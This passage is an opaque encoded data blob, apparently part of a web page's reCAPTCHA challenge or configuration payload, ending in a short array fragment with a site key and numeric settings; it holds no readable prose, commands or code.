MylvBnXDj0fCgMKsw6jDgcKkE8Odw6kow7rDjMK+fsOYVsOJXlhmw5MNN8KDwroyw47ChHXDp8KdA8KVw7jClWrDnT/[base64]/Dmnpcw5DCjkIswo3CgD3CilEawqJQw4tfw6UPdy/CicK3TMO3wqjCksOLwplmwoZ9a1YsDSxidAnCqhM8X8OWwrLCvzsvShzDuHYQcMKqw7DCn8KwasOIw6ZNw7YiwrnChhxgw5N5JhNKUCZTOcOiBMOKwqh/wqbDrsKBw7xRFcKowo1iE8OswrAoPTwswrBkw5nCicKnN8Ocwp7CucOgwqTCu8O2fmcMKjrDnzN0b8OgwoTDkB3DsQjDqkHCu8Ozwq0GIQPDmC7CqsKJRsKcwoIBw6gTw5/ChcOLwpgwYxHCiDdmbSAcwqXDsMKVJ8KOwpzCgjB3wpRUBCnDlcKle8OkbsO1OMKjwrvDhXQOw5zDu8KtwqxIw5HCr1vCuMOvZsOgw7ddwo7CuRLCq0VTGjDCn8KCw5tKE1rCtnrDjcK4e0fDrRIWOzvDkSPDlcO/w4M5QwMbD8Ozw6TComFAwonCgcO9w65Ew6N5w4pXwosyK8Obw6vClMOAw41zGhBdTsKSeEbCgsK4E8KRw5gxw5dSw5VQQmc3wrbCtcOBw73DhHwVw7d+wrNQw6EhwrPCsxrCog/[base64]/w7/DlUoRw6PDq8KywoLDsFzCtsKjw4jDuMO3WsOPJlZIMsO9anAHLkIpw6xVw6LDkEbDgiLDlsOINgvDpw7DjsKaCMK5wqHDpsO3w6sswrDDjX7CkUkoZmkZw7/DoDrDksOtworCq8KYd8Ktw4pLYy50wrcQQ31iBh1HP8OtZDHCpMKcNRU4wopOw47Dk8KoC8K6fzjCky1Qw64KcUnCsWZDAsOVwrTCk0jCql53eMKudi5TwpbDjm4gw4EvCMKYw7vCm8K7JMOtwp/CvHzDgjNYw7swwrrDssOZwos7AsKMw57DosKjw6wUN8KIW8OWLlPCkBPCqsKgw5BBT8OKH8Kcw4cIA8KOw73Cmnkdw7HDpjLDvAVcOhpTwrYJPMK6w7PDjEXDjsKqwqbDiRAeKMO/[base64]/Ci8KCRXDDg8KxwrzCulQqX8OUPk8dI8KKDzvCicO1f8KBZcKXLlTCgXTCk8K/ZA4IRxV8wrc9aTViw7fCnwXCtj/Dh1bCpQVvNsOzHWs+w7JZwqfDmMKdwpTDqcKaT2N1w7PDvShTw4olRiZTXTnCiT3Ci3/CqMKLwo44w4TDgMOaw7xHQQgkUcOGw7bCkyvDhGHCs8OGHMKBwqXCjWbCkcKuJcKFw6A8HVgKR8OEw6dwDwzDu8OIDcKQwobDkHApegLCtD4nwohAw7DDoS7CrCEHwovDusKSw6kfwrjCkWg5FMKofWkzw4ZiRMKjIxXCksOMfFfDnlw9wrVnRsKlL8O5w4R/K8KhbiLCl1BEwpAxwp9IYjh0WsKHf8K9wqQWWsKPQsO5RlgGwrDDjjLDi8KIwrZkPXkNQggEw4fDmMKrwpTCnMOmZT/Dp0k+LsKMw6pQI8O3w6PChUo2w4TCr8ORQwZaw7YBVcORdcKDwqZ5bXzDq2sfc8O0P1fCp8OrOcOeHV/[base64]/[base64]/DkBDCr8KSN0k+w7Q/MMKlw5JQMmbCqWbCk20pwoTDlx3DpGTCrcKHGMOVwr56wq/Cg03DoF7DpMKieTXDp8OxAcK9w4DDmy9bJ23Cg8OcYlnCqEtsw77DpcK1U3nDusOiwoIYwpgEPMKmIcKueHbDmGnCiydWw5BvfzPCgMKvw4nCg8OHw6fCnMOVw68jwrR7w5/CvcOowpfDhcOTw4INw6XCgkjCsWhgworDkcO2w6HDmcKvwqTDmcK1EmbCkcK5YE4JLMO1EsKiAC7Co8KFw6wew4LCusOVwpfDpRZAFsKGMMK4wq7Cj8O7MQvCkARbwqvDl8OnwqrDjcKiwrMgw7sgwovDkMOAw4jDk8KdCMKBXD7DjcK7V8KRTm/ChsKhVHDCr8OZYUDCh8KzbMOETsOTwpwow584wp5pwpzDjznCkMOLfcK+w5nDuQ3DjwxnITPCm2cUeU/[base64]/DgsKAfx5+w63DoFVPSjAhRsKMw5wQdsO5wqHDmlzDgTEvR8OoQETCp8O3wqfCtcOswp3DihgHQSR3YBRBA8K1wqlDUl7Dv8KQGMKnWDrCiTPCgjrCi8Obw53CmCrDqcK/woLCrsO8NsO6JsKuGBfCrX0DScOlw77DlMO1wo/DjsKow512w6dfw57DlMKZaMKowpfDmWDCi8KdY2nDv8Opwp84NhrCu8KSIsOtCcKSw73CvMKDWTrCpFzCmsKxw5BhwrJFw4lcUF4nZjdYwpTCnjDDrxpobGxTw5YHbgk/PcOpPzlxw5EwDAY3wqYjW8ObbMOAUH/[base64]/Cm2xoIMO3w6x8Y8OIw4QPZMOdw53Dligzw4FjwqDCkzlhW8OMwrDDt8OoAcOKw4DDiMKOLcOvwpzChHJIAldfYwLCqsKowrQhIsOrPzhUw7TDqGvDvQ/[base64]/[base64]/Cu8OQw5zDtsKNHCwUwpPCt8OVwofDuCRqw5XDnsKawprCoAsRw70wCcKFdGXChcKXw55/RcOEBXbDuW52CnR1esKow6lFMSfCk2zCuwBEJQI/RGnDn8OAwrjDolTCmD9xcFpzw7t/DFkbwpbCt8K5wo99w7BYw5TDmsKlwqo7w6UDwqDDjx7Cpz7ChsOYwrrDrCTCjkjDtcO3wrkFwqJpwp5XNsOlwo7DvhlXQ8K8w55DLsObAMK2Z8KZeVJBdcKvV8OLT1Q1FFZHw5tzw6nDp14CRsKILXkPwoFQOXvCpBnDisOnwqYpwqfCocKLwoXDm17DuEcnwrIEfMO/w6xqw77DosOtPMKnw5/Cvxcqw78ONMKmw6MGSmI8w4nDi8KDHsOlw78fTg7CssOITMKvw73CjMOnw4V/M8Ovwo/CtsKlaMKEeF/DvcOxwpXDuSTDi0/Dr8K7w7jCs8KuacOWwpvDmsO0YivDq2/DgXXCmsOEwolRwo7DoQ8jw40OwpFREMKhwr/CkQ/[base64]/[base64]/DqcKRwo9iw6zCgMO7w6o1woLCrcOgw77DngQZw5fCqRvDpsOeKgLCng/DhA7CoCVeM8KfFnnDlk1Fw69owpB9wq7DpEYUwoAawonDg8KSw5tnwrDDssOzPjR1Y8KKLMOGBMKgwp3CmVjCm3nCnT09wo/[base64]/XMK6WAZmw4PClsKzGRorInLCg8K1w5fCsxfDhQbCg8KzGinDncOrw5nCqCsSVcOZw7ICQ2ogQ8OkwpjDrivDkHdTwqRsZsOGahZQw6HDnsOnTl0UWhHDjsKyN33ChwLDgsKFTsOwAWEfwqpSWcKOwoXChDN+DcOTFcKJYWHCkcO8wrx3w6TDnFvCtcKfw6w/UCsVw6PDjcK0wr1/w6w0M8OxcBNXwqzDucOBFG3DuALCkyBnEMO9w4gHTsO6dHAtwo/[base64]/CslrDrMOqw5/DjA5wworDu8KqODHClMOcwo52wp/Cgg5bw6NBwqkHw7VPw5DDtsO3ScOYwoM0woF5LcK0GcO9CCrChX7Dk8OxasO4KsKxwoxxw7hgF8Opw5N3wo4Dw5YRX8K7w5/CusKhQEk8w5cowo7DuMOoI8Opw7fCq8K0wrlww7jDk8KBw6zDq8KtJwsdw7Ruw6cGDRdBw6JaO8O+O8OHwqYiwpNiwp3CisKOwr0MJcKIw7vCnsKYImPCrMOpEwFWw6QcK0XCksKtEsK7woHCpsKvw6jDg3t0w43CrcO+wqA/w4zDvCDCq8O4w4nChsOZwoNNAiPCpTNXTsORA8OtLcKrFsOMbMONw59oCAPDlcKsUsO8ATJ5J8OMw5ZRw5/[base64]/[base64]/[base64]/Dl15qwp/DmsO4w5cPwrMCw43Ck8KwdiU/ClbDln9LU8OCJsOjTnXCk8OxYmV5w5/DmMOgw7bCmGDDkMKJVm4Nwo9MwpXCoUTDtMOMw6zCrsKnwqDDlsKQwrFKQcKHGzxDwpYfFFhkw4k2wp7CrcOFwqlDP8K0bMO3AcKHGU3ChRTDiTMcwpXChcOXY1RiciDCngo6HxzClsK8WzLCr33Dm3LCi2cAw4VALD/Cj8OJYsKNw4jCkcKSw5XClXwqKsKxGjDDrsK+wqrDiw3CnwzCosOmfMOhacKFw6VHwo/DpglGNkx4w61hwq4zO3lFIENbwpFJw4RSw5XChkMqWC3CgcKTw78Mw6UPwrPDjcOtwq3Du8OPesOdfVx/wr5ew7wbw6NYwoQlw5rDlGXCnmnDjcKBw49JDRFnwqvDpMOjdsOtfCIgw65NYgUMTsKcah0CGMOxMMO7wpPDjsK3Vj/[base64]/WAZDwpkFwr1jw71wwovCrTzDhGbDuS5dw4/Dl3Y6w7VeVX5lw7vCrADDvsK0DRBveFDDlGzCtcKzblTCnMOaw6tIMD4KwrwFC8KVE8Ktwq5zw6ksUcOGRMKswqx0wrnCi0jCgsKHwqgkUcK6w6tcTkjCp35iE8O0SsO4K8OQZ8KdQkfDjDjDu3rDiWnDrB/DksOJw7hNwrJ0woLChMODw4nCsnYgw6QWBMKbwqDDq8K5wpXCpzImTsKie8Ksw68YCC3DosKfwqI/F8KQUsOScG3DrcK5w6BEC00Pa23CiC/DiMKnOjrDlF9zw6rCpB3DkR3Dp8KwFxzCuTrCvsOPcEoYwoYaw54fRMOIYltnw4DCuWTDgcOeN07CvHXCuDMHwrTDj1fCq8O2wovCvx14bMK1ccKHw6ttRsKUw5MfF8K3wqnCpQ5dZH4OKEHCqDdbw45DbwM3XCEWw6stwo3CtBdFN8OgSUXDrT/DgwLDosKAbMOiw5RfQxY8wpYtXU0LQMOWRU0Iw4/DoDJkw69mFsKpbB51VsOlw4PDoMO4wovDqMOVYMO2wpAmTcOGw6LCvMKzw4nDhlsKSjnDl0cvwr3CpWPDqCs6wpkuKMOEwr/DksOzw7TCi8OOOHvDgSRjw6vDs8O9MMKxw7QQw6/[base64]/CuULDol/[base64]/Ck0TDvFYXM2vDgkLDjcKgwpM6HkguYMOtWcKWwpPClsOyISrDpiTDnsOKFcO5wojClsK3ZG/Dk0/DgRtrw7zCqsO0OcOrfTJWS2HCscO/H8OcJcKfBnbCtsKyCcKyRRHDiiDDp8K/J8K+wrdGwpLCusOKw6bDghoMI13DtXQRwpHCqsKic8KXwqDDtS7Cl8KrwpjDqMKtBWrCgcKVImobw7EOHjjCk8O0w6fDp8O/NVlzw4Amw5bDnXN7w68VembCpSJ9w4HDuF3DshzDtcK0YifDssKbwoTDs8KZwqgKHzRNw40zEMOWT8OxAFzClMKHwqjCpMOOYcOTw78FM8OHwo/Cj8Kuw6tIJcObUcOJX0HDuMOrw6B5w5R/wp3DuHfCrMOuw5XCvTDDn8Klwq7DkMK/BsKibXpCwqzChRR4LcKIwq/Dr8Oaw7LCgsKECsK3w4fDh8OhK8Opw6vDh8KBwpHDlWwvNUEHw7/CnCTDj2IAw5FYaCZmw7RZdMKAw682wqHDssOBAMKmCFB+SUXCusOoDwl/bsKKwrltecOUwpvCin8Rf8O5HMOTw6vCjRPDm8Orw5BDJsOGw5zDiTFywpPCrcO3wrgwGBxXbcO7RQ7CjWc+wrkkw6jCkSDCgjPDk8Knw44vwrDDuWnCgMKYw57CnibDmsKbcMOtw5Egd0nCgsKDZj8uwodHw47Cr8Kbw77Dp8OcasKlwoN1cz/[base64]/wp1cwqVxcsKIE8KtTT/DjVs/O8Kjw4rDoitQaMO6JMKjw6YaaMONwoRVAyssw6gpMDfDqsOSw5JZOBHDkG8TBhDDo20nBMO6wqXChyADw5TDoMK/w5IrCMKuw7jCsMOJCcONw6nCgAbDkQkAUcKRwrERw5lhKcK1wq8uP8Knw4PCvSpSOibCty0ZSipuwr/CmCXCpMKKw4DDpn9YPcKFPDnCjlDCiQfDgR7DqybDicK9w4bDnCdRwrc4DsOvwrbCpm/Cp8OBRMO9w73CvQYLdRzDr8ORw6jDm1tWbVjDjcKIJMK4w7dsw5nDlMKTQQjCknDDoUDCvMKYwr/Cpm9hYMKXEMOqBcKzwrZ4wqTClA7DpcOtw780JcKMPsKmNsKoAcKew6xnwrx/wrNwecOawo/Ds8KXw79WwqLDlMO7w4dtw44Hw6YswpHDnHsVwp0+w5rCtsOMwpDCthvDtl7DpQTChQbDrcOLwoPDj8Kvwr9oGAMaK01oalTCixXDosOrw6vDkMKFQcOxw6xtLmTCpkozUj/DrnhzZcOaGMKuOD/Csn/DqgrCmnzDihjCo8OzBnl0w4DDi8OwOTzClsKOa8Ogw418wrnDjMOtwpLCq8OIw7jDrMO5HsKPVmLDgMKgTXRNw6TDgDrCkcKVBsKgwopqwo/CrcODw6sjwqnCk2kXPMO0w5cRCkQsU30JfHEqBsOVw49DVl3DhEbDtyFnHCHCvMOXw5wNbEt0wqk5ex59BSogw6Q8w5xVwq0qwoDDph3DpHHDqE7Cg2DCr2lMEG5HdXDCkCxQJMOmwo/[base64]/F8KNQ8OPwpjDmx/[base64]/ZTjDmkfDgsKgEm7ChA0ZwoXCmMKmw67DqyDDu2cVw4PCjsObwrE8w6PCosOlfsKALMKkw5nCjcOpKis9LGrCgMKUB8OowpURD8OwPwnDmsO8A8KEATTDjFvCvMOTw7/ChEjCp8KvS8Oaw5PCuyA5FyzCnwIDwr3DlcKnT8OuRcOKHsKdw4bDl17CicOCwpfCi8K0M097w4zCj8OuwrPCiQQCbcOCw4jCmzVxwqLDh8KGw4PDgcOPwo7Dq8OPMMOFwo/CkEXDrX7DgDwow5JOw4zCqh0fwoXDhcOQw7TDsS0QLWpJXcOtQ8KUFsO/VcKxCDkWwrxGw6gRwqY7BQjDnT4cHcK2dsKWw6kzw7TDhsKyPxHCoWEhwoAAwrLCnQh3wo9Ewp0jHn/CilZfLmZCw7bDmsKcScKhGQ/CqsOSwpd/[base64]/CsgBMwo5DwqTDoMKOclEXQMKjXMO8H8OOwpvDqcOqw43Cr1HDsFdTHMO6I8KCdcK7TsKswoXDtC4Jw63Clj1Xwpc5wrU3w7fDtMKUwoXDrF3ChEjDnsO7FzDDtyDCh8OoEH96w45Zw5HDocOxw4dWBD/CqsOnAGtbTlwbCcOWwrZuwohJAhcLw4dywoDCtMOLw7XDhMOyw6x7L8KvwpZfw7PDhMOfw7pdacOpR2jDuMKMwoljKsKvw7rCnMO3c8KGw5Bxw7dWwqtxwrHDqcK6w4krw6LCi3nDlWYlw5fDpEDDqC9gWFjCu3/Dj8O2w6DCtmrCicO3w4HCv1fDncOee8OAw7/CosO3aj0+wpfDtMOteEDDjl9aw6zDnyIGwqgRDVrDtBZIw5w8MVbDnDnDqDDCrXJLGmQNBMOJw5xaRsKhDzfDq8OhwpfDrcONbMOZS8KhwoHDqQrDgsOIa0UOw4fDjz3DvsK/A8OMFsOmw73Ds8KLO8K/w6TDmcOFS8OHw6vCn8KqwonCm8ObeDdQw7jDryjDncKww6x0asKmw415csOaXcOdAgbCgsOtAsOcUsOzwow6UMKLwr/DuUx6wp41ECkzKMOQSSjCjnYmP8ONbMOIw6nDnynCsATDkUcaw4HCmiMuw6PClgV2fDfDvMOMw7oOw7s2ZH3CnzV3wpvCm1AEO3vDssOHw6XCiBFIeMKFw586w4DClcKDwofDscOSIMKYwr8bIMO/SMKHdsKcDHQ0wrfCnMKINMKjWyNHAMOWMC/Dr8OPw4IgfhvDvVLCtxTCl8Oiw4vDkT7CpGjCh8OMwr0Fw5B+wr57wpDCicKmw63CmT9awrR/MXHDi8KFwoF2R1A9YyFFTmbDtsKkYCxaKx5LeMOhOMKPL8OxbUzCjsOJNVPDu8KHBMOAwpzDthAqBDEZw7sUW8Omw6/CkGhsUcKBLRXCn8KXw6dLwq4wMsOWUgrCphDDlSgkw7s0wovDpsKSw5DCnVkfLkFVX8OVRcOXJsOuw7/DviZLwoHCiMOaXw4QY8OWQcOAwqPDn8O2BBnDssOEw6M+w4ZzQijDsMKGXg/[base64]/DhR9OeMKRw78tw4o+w5YTwqtlwroOS39nAFYQKMKew5rDg8OudmfCuHzCqcOTw55+wpXCjcKvJz3CkmdNV8OeOsOaIA/DvCgPBcOvIjjCmGXDgGotwqxjRlbDpTFAw4oqSXjDrDfDs8KQZ0nDpQnDnzPDtMObDQ8VKmlmwohWwoFowpM5WFBbw4nCoMOqw47DhBhIwrw6wpDCg8O6w5A7woDDpcONdCYHwphMNy9AwqzDl3I7bsKhwrHCvGISMkvClBNfw5/Ckh9Vw57CrMKvfTxoBDXDohjDiQoEZy0Gw7NwwoAEPcOEw4nCicKcR0ogwrxXWTHCusOHwr8rwoR3woPDg1rCvcKrOTDChCR+c8ORYwzDqwMbIMKVw4FwLFBKQMOXw4oQJMOGGcOdAXZ2E1TCmcOXSMOvVWvCg8O2HjjCky3CoRgsw6rCjG8GEcK6wq3DmSRdNjIzw7/Cs8O1eikfOsOVC8KJw47CuirDoMOOHcOww6QCw6PCqMKaw6fDn1rDqmbDvsOlw67CsxXCs2bCj8K5w6IIw616wotudx0lw4nDpsK1w7YSwp/DjMKqfsK7wo8IIsOUw6AVHUbConFew6pew7kPw78UwqzCqsOVDkPCpWfDhQ/CjQbDmsKZwqLCsMOVSMO4W8OfenJzw5pKw7rCqmXCmMOlUsOnw7tywpTDnx9JH2fDuS3CjHgxwqbDuGgJAT/CpsKGdi4Ww5kMasKvIlnCiH5MGcOJw79Bw6jDiMKDNEvDl8KrwplaAsOFDlfDsQc+wqNUw50bITYIwpLDvMKnw4kyJEVvNh3Cj8KlJcKZacORw5FxGwkAwqgfw5rCnGc/[base64]/CjBHDlsO9w4ZZBH/[base64]/CrcKzw4R8ZBbDr8O3wqbDnErDuS/DiMK3NMKSwqTCl1fDl0HCsmLCsjRjwrMXE8Klw6fCksO5w64Cwq/DhsOjRyh6w4ZJUcOuIjtFw519w77DjlpCamzCiTDCt8Ksw6dFIMOhwqA1w6Asw4jDlMKfAnRXwrnCmjQNVcKEY8KmPMOZwpXCg1ooS8KUwoPCisOJMkx2w5zDkMOcwrEcasKPw6XDrSFeRSbDvTDDgcOCw5Q/w6LDlMKCwo/[base64]/CusKoZcOjwrwnBsKIGcOzwrvDgxZnRDdtPsOlwq4nwrVzw61dw6zCgQ7CnsK1w4UEw6vCtEY/w4YccsOoOWLCocK2w6/DlA3Dh8O8wpvCuRtbw55kwpIVwptRw7ELDMOdAxbDsn3DucOSAnXDqsKqwonCv8KrDCVXwqXDnwgQGiLCiHvDi24Jwr9vwpbDncO4LA1gwrNWQsOXFz3DlVp5bsKDwqXDhQnCucKawpZYexHDrAF8RF7DrEUcw4HDhFlWw5fDlsKbW2jDhsOlw7/[base64]/CsD5Tw4obw7LDksKVc3Jzc0nCiMOcw6bCvMKqT8KncsOxIMOrJsOBBsKcCw7DpVBQL8KYwqTDjsKkw6TCgUozGMK/wrjDn8OWaVEAwozDo8KyZXTDoHADDHHCmQocMMOCbj3Dq1NyU2DDnsK6VCvCvk4QwrNzO8OBeMObw7HDgcOJwo1XwpPClTLCkcKzwpvCuVQAw57CnMKEwrI1wrBLHcOzw6wROMKCQ1gwworCqcKIw4JIwokxwp3CnsKgXsOhC8OKO8KmA8Ktw5ozL1LDlG/DqsO5wpklccOUXsKdOQ7DisK1wpQBwqDCuQXDhVHCp8K3w7BNw48mRsKUwprDmMO9P8K9McOEwpLDtDNdw45jCBRzwrQpwosjwrUsUHodwrLDgBsSfMOVwr5Aw6XDoh7CsBI0bn3Dg2fCh8OVwr13wpjCsRbDl8OTwpbCi8KXZApbwqLCh8O9UMOLw63ChB/Co1HDjcKRwpHDlMKvK37DokbDhlXDmMKZQcOHVkgbWVMxw5TChidkw7PDusOkY8Ovw5/Dn0d9w5YJcsKkw7c5PTN+BiLCv0rCtkJwZ8O4w6l7E8Kuwo41fS3CtGpPw6zDr8KNKsKpX8KID8KywrDCr8Kbw4l2woVmR8O5XFzDpW43w6XDhRfCsS8qw4VaBMOrwo5Kwr/[base64]/CkMKmE8O8XkTCqyDDnSfDozvCth7DnUFJwrBtwr7DusOiw5Qnwqs5NMKcBzNFwrPCrMOxw4zDpW9Pwp4cw4HCq8K7w7pwaV3DrMKTUsOuw7oTw7DCl8KBOMK1YXVtwr4YLmxgw7TCpFfCpwHCosKcwrUpOFPCtcKkbcO/w6AsFzjCpsKrMMKpwoDCusOLBMOaKyUUEsOcMmpRwpTCi8OdTsOaw6AUe8OoARB4U2Bew71lWcKCwqbCoHjDm3vDvU5YwrXCi8OMw67CvMOyHMKGRiYPwrk+wpIMf8KJw7ZuKDRJw55eYnEaMcOLw6DCtsOha8KOwqbDrQ3DlS7Cvj/DlChATcK0w6Y6woIiw7AvwoZ7wo3CrgvDnVp+HQIVTSvChcO0QsOObwPCpMKjw4ZzIgUjB8OzwohDPl03wrEAAcKww4c3HQjDvEfCicKcw6JmT8KYCsOjwrfChsKnwpsUOcKdS8OEQcKEw7sxAcONJQ19S8KqDE/DucOmw7MAMcO1YHvCgcKDwo7DvcKuwo1mZUhjChUewqDCvnhlw68eeE/DkSXDnsK7KcOfw5bDsTVEZGLDnl/[base64]/DnjxlXSzDiwHCvSFefsOHw6TCv8KxVDlxwq80w6ZTw5FUHQsbwqFtwpXDpSnCncOzH1JrM8OIPmUxwo4uIGc9IHsvUSAWNMKcScOJYcOfBR/CmlTDr3NcwqkNVG8bwrDDrMKTw4DDkcKoSW3DtBtKwoh5w4IRdsKFVW/Dj1EvasOHBsKew5fDncKHWnxQMsOFPkh+w5XCuF4/JENUY0BTRkk2ccKCesKOwqQHMMOLFMKbGsK3MMOJEMOFZMKANcOew55bwrAxc8OewpxuWgseOlxXM8KBaDZIEV56woLDjsOpwpVmw4pBw6swwognNQdjUVbDucKDwqocZWbDtMOfa8K7wqTDv8OlWsKYYBjDl2/[base64]/[base64]/CpT4ZBsOVRcOiKMKlw7cBKA/Dg8ONwp/Cv8Kuw7rCoGnCmR3DvCzDhkLCsR7CuMOzworDlmXChDxmVcKVwrTCmTTCrVrDo0liwrNOwpjCu8Kfw6XDlWUqR8Kww5jDp8KLQcKNwonCscKCw6bCiQJswpN4woA1wqRswqXCvSBLwoh0CwHDv8OEF23DjE/Ds8KEIsOWwpYBw5gzEcOSwq3DosKQIXzCvjscMiXDjyB9wr0/w7DChmgvX3XCgEMcE8KiT0FOw5lNCDdewrrDgcKgVBZSwqtFw5oRwqA4ZMOMd8O/[base64]/CqMOCwpk7w7h7Mj7DkMO3QkDDvsOow7rCvcK9ZwE7UsKdwq7DhkABTE8Zwq07AnfDnn/DmXgDUsO4wqAIw7jCpHjDpXHCkQDDukfCuTjDsMK2d8KXYiMfwpI4GSpHw4sow6VTFMKOLC8tbUYwDwgJw6DDl2XCjDTCm8KDwqInwqF2wq/DtMKtw6gvFsOCwonCuMO5OjrDnUrDocK4w6MCwoxUwocUJjjDtmZFw5lNLRHCosKqPsO4VnTCkTozPsKKwqQKcEcoH8OCw5TCt3kqw4zDs8Kpw5bDn8OzAV9AaMKxwqTCmsO9XybCq8OGw5DChg/Cj8KrwrrDvMKPw61NdBrCrcKaZ8OUexDCgsOawrTCpjAIwpnDpV4NwojCtyQew5/CvsKNwo5rw6A9wojDpcKNAMOHwqzDsDNZw5kcwolQw7rCrcKtw4kfw4FtKMOEZznDvgbCocO9wr9hwrsGw6sawokJaV1zNcKbIMOfwoVWOG7DqQ/DqcKWb304UcK7RCglw6Anw5HCisK5wovDjsO3OcKhW8KJSGjDv8O1dcKmwqvDnsOEI8OUwpPCoXTDgSzDiyTDohQnBcKzRMOzYRLCgsKeHgdYwp/DvyXDjWFTw5zCv8Kaw7I8w67Dq8K8CMOJMsKmL8KFwqUvNH3Cl3lWIQvCrsO7KS9cA8K1wr09wrFmd8Ktw5Jlw5lywp4QQMOaYcK8wqNCVTNrw59twoDCh8O2YMOnWB/[base64]/Cp8K0JsKJw6TCjsKAbGd9QDTCs8OXS8KBw7vDsxzDu0LDvsO0wqfClT1KJMKgwrnCkAvDi2nCucKZwpXDmsKZVkhtOEHDsVo1ST9cc8O2wrDCqEVuaFQiRDLDucKxY8OqYsOrHcKlI8OlwqxBKFbDlMOkAVHDrMKUw54Ub8OFw5Eqw6/CjW5kwp/Dq08TP8OvfsOzRcOKQAXCil/Dvzlxw7PDuw3Csk4qPXrDncKoEcOgVDDDvklyL8KWwrc3cTTDrA4Iw5IXw43DnsOuwqlIHmrCuUDDvgMJw6LCkTU+wpTCmFpuwo3Djnd/wpDDnxYrwr1Uw586woFIw4tdw6BiHMOhw6vCvE3ChcOHYMOXXcKnw7/Dki1WRHMIWMKTwpTCscOXG8OVw6NjwpsvcQNZw5nCnl8bw7HCrgVMw5DCtkFIw6wRw7fDizt5wpcJw7PCkMKHaHTCiAZWfMOJZsK9wrjCnMOVQBQECMOfw6HCvSzDjMOQw7XDmMOmdcKUNzQGZSobw4zCik9/woXDs8Kqwp5Cwoc/wqjCsg/CqsOjfsKpwpBYdzUGM8O+wo9Sw4TCtsObwodtAMKVFcO+WELDpsKGw5TDthHCv8OXXMOlYcO4LXFRdj5WwpNcw7lgw7bDtzDDvh00JMOYdXLDj3QPfcOOw6bCnAJGw7fCiT9NRU7CkHPDqyhTw4pJCsOaQRp1w5UuERQuwo7Cqg/Dh8Okw6xQMsO5OsOADsKdwr4+G8Kow5vDicOYecK5w4PCkMKgFXvDjsKsw6g4XUDCnzTCtD8HScOcQ1U9w7nCvknCucOGOHDCp0p/w7NuwqrCncKOwpjCuMKidD3CqnTCpcKRwqjCj8OyfMOVw5AXwrbDvcKyLUIVHBc4MsKkwrHCr3rDmWbCjz4XwoIiwo3Cl8OmF8KdKw/DtgkSYcOmwq/DtUNxZlYtwpPCthl3w4NWamLDvDzDnX4ffMKhw4zDhcKVw780BwXDucOPwoHDjsOMKMOKZsODfcKiw4HDrETDpX7DgcK7FcOEFC/Crm1CL8OMwqkfRMO8wowqJsOsw5J2w4EOT8Kuwq3DscOfCTgyw5nCksKMGHPDt2LCoMOTLQTCmW52eitowqPCoHXDphbDj2slU1nDgyDCulsXfRQnwrfDmsOwTx3Dt1hVTjJjT8Ogw7zDoW84w65tw7Zyw6wlw6XDtMKSLy7DlsOCwrg3wp/[base64]/L8OTwqTDisOrw6N5WcK7bW/ChcOIFQ7DrcOZWcKcUXhUenUDwo0EezkHXMOdPcKpw6TCjcOWw71QacOIVMK2QmFXMsKEworDlwXDkl/CuCnCr21LScKhUMOrw7NHw742wrVYHibClsKPdU3DocKpa8KGw61Ew6NFJcKRw4DClsO2wrLDiSnDocKmw4nCo8KYeH7CkFAOesOTwrvDocKdwqdVLCg5HRzCl2NCwr3CigYDw4vCq8OIw6TDo8KbwrXDg1bCrcOjwqXDnDLCl2DDlsOQFVd0wr8/YmrCoMOow5vCsUHCmgHDucOiYyN6wqdGw4xqahghSSUqIjdwC8KPPcKgOcO+wrzDoDbCpsOXw6QBRAQuPgbCnFsaw4/[base64]/[base64]/JTxaw6RFcVDDsMKJThDDlE8HdsOJwprCq8O7w6fDmMOgwr5pw6nDjsOrwosIw5/CosO2wpDCusKyUyxhwpvCvcOFw7LCmikdYlpew7vDrMKJKWHCuyLDm8OcYGjDv8O8Y8KawqPDqsOyw4fCusK1wpBnw6sFwotfw57DlnjClD/DknzCrsKyw6PDg3Njwo5/NMKfLMOKRsOtwoXCusO6ccOlwpEoMzRResKOLcOOwq8dwpJiIMOmwoQoLy1iw7YsQMKtwrkrw7nDlkFjaQ7Du8Ohw7DCtsO8GhLCpcOpwo8uwrgmw6ACJsO3cWNMGcKdScKUQcKHHirCljYdw7PDngctw7Row6shw4TCixc/M8Omw4fDl3QSwoLCsmTCk8OhNHvDt8K+LGQiIFIHIcOSwpvDr0PDusOuw6nDgSLDtMOOZXDDgDBGw754w5pow5/DjcK0woFXAcKpGkrChxfCjkvCkALDugBow6fDkMKbCRoQw7AMccOywo4yWMO3WjtmRMOqIcO1Y8OwwoTCjlnDt150FcKpMBrChMOdwqvCujI7w6l7PsKlJMOBw6DCnEJ2w4/Cv1Jcw5DDtcKkwr7Ds8KjwoPCpVLDmjFWw5/CiRbCi8KNPBkYw5fDscKdP3nCsMKiw4gYB0/Do3vCv8K3w7LCsRAHwo/Cth7CuMOJw7sRw5o3w7LDig8iGMKrw7rDv1giUcOvZcKhOzLDh8KtDBDCucKfwqkTwr0NITHCrMOgwqEPEsOhwqwPYsOWGsKxGsK1OBZdwoxHwqUVwobDj33DnEzCusO7wo/DssK5NMOQwrLCsBfDlsKbRsKdWRIXESZHIcObwrzDnxk5w5HDm1zDsSPDnzZLwqfDv8Ksw7JuKEUSw4/CllnDo8KrKGQew6NER8K9w5Yuw71vw6HDhXzDnUxZwoc+wrgPw5LDt8OIwqnDqsOew6skEsKPw6/ClX/DocOBTUTDpXHCtsK+LgPCkMO6VXrCgsOowq4/Fjg+wo/DpkgTasOtW8O+wpTCuBvCvcOlV8OIw47DtlRhLRHDgx3DocKFwrEBw7jCi8OowozDujnDm8Ofw6PCtxcLwoLCuQXDi8KWAg8xJhvDkMOyYyfDtsOQw6cvw5PClmEKw5Ivw6/CnBLCmcOOw6PCrsOoI8OLAsOrNcOdDsKrw4JZUsKuw4vDu2tDc8O9M8KfSMO7McORLSLCpsK0wpEJQxTCoSLDj8OCwpbCjWQVwrtww5/DjDXCvnt+wpzDg8KRw6jDvHJhw5NvTsK+PcOnwpxDdMKwN0tRw7vCjl/Dj8OfwoJnNMKMOXgJwogFw6c+XhLCozYWwoNkw5Njw43CiUvCikkWw6/DgA8BCFTCkyhswq7CuBXDv3HCvMO2GlJSwpfCmFvDh0zDhMOxw6TDkcKew7xKw4RvX2LCsGhdwqHDv8KrTsKkw7LCmMKZwp9TCsOWGcO5wrNEw5g7CzwnWA/DpsOIw47DpCvCpEzDjWfDpkczWHo6ZwbCsMKmY2cnw7bDv8KfwrhnI8K4w7g\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[b